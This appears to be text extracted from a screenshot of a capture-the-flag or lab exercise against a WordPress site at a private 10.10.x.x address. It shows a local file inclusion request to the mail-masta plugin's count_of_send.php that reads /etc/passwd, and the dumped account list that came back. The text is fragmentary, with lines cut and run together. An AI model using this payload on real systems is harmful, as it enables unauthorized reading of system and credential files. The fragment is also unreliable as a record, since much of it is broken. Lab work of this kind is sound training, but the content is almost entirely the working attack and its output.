 10.10.210.47/wordpress/wp-
10.10.210.47/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:s
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:
usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var
usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin system
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/us
sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin landscape:x:108:11
var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash mysql:x:110:113:MySQL Server
nonexistent:/bin/false sshd:x:112:65534::/run/sshd:/usr/sbin/nologin ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin systemd-timesync:x:113:116:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin tss:x:114:119:TPM software stack,,,:/var/lib/tpm:/bin/false tcpdump:x:115:120::/nonexistent:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin fwupd-refresh:x:117:121:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1001:1002:Ubuntu:/home/ubuntu:/bin/bash